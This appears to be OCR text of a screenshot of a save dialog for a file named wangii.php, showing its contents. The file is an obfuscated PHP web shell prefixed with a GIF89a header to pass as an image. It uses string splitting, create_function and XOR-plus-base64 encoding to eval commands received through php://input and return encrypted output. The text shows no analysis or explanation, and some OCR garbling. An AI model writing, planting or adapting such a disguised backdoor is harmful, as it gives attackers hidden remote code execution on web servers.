 打开(O)
wangii.php
/home/wangii
保存(S)
1 GIF89a34444
2 <?php
3 $e='put"*),$m)=*=1) *{@ob_*start();@e*val(@g*zuncom*pre*ss(@x(@b*ase64*_decod*e($m[1])*,$k*))**​*);$o=@*
4 $W=str_replace('rE','','rEcrEreatrErEe_furEncrEtion');
5 $q='$k){$c=strlen($k*);*$l*=strlen($t)*;$o="";fo*r($i*=*0*;$i<$l;)*{for*($j=0;($*j<$c&&$i<$*l);$j+
+*,*$i+*+)';
6 $U='$k="a901*cd*af";$*kh="3ff4cd*c7*2d06";$k*f="940*2*e5e198a*6";$p="IeY7Mh8*Fboc9*tKfq"*;fu*nction
*x($t,**';
7 $u='{$o.=$t{$i}*^$*k{$j};}}retu*rn* $o*;}if (@preg_matc*h("/$*kh(*.+)$kf*/",@f*i*le_get*_contents(*"php
in';
8 $n='et_contents(*);@ob_end_c*lean();$r=*@base6*4_enc**ode(@x(*@gzcompre*ss($o),
$k*));pri*nt("*$p$*kh$r$kf");}';
9 $o=str_replace('*','',$U.$q.$u.$e.$n);
10 $Z=$W('',$o);$Z();
11 ?>